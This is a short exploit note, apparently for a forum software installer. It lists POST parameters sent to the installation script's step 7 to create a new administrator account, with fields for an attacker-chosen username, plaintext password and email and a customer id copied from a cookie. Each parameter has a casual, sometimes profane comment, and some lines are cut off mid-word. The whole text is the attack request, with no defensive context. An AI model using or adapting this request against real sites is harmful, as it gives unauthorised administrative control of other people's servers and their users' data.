
-------------------------------------------------

Submit the POST

 POST DATA: ajax=1&version=install&checktable=false&firs
# ajax=1 (Assuming it means ajax is enabled)

# &version=install (First stage of installation process)

# &checktable=false

# &firstrun=false (Enables Full Install, not just Template Upgra
# &step=7 (Step in installation phase that creates Admin accou
# &startat=0 (Never changes, Dunno why)

# &only=false (Fuck knows)

# &customerid= (Substite for the value in bbcustomerid cookie)
# &options[skiptemplatemerge]=0 (Not a clue if we really need it
# &&response=yes

# &htmlsubmit=1 (Submits New User Data)

# &htmldata[username]= (The User you want to add)

# &htmldata[password]= (Set Password for User in Plaintext)

# &htmldata[confirmpassword]= (Must match above)

# &htmldata[email]= (Set email for User)
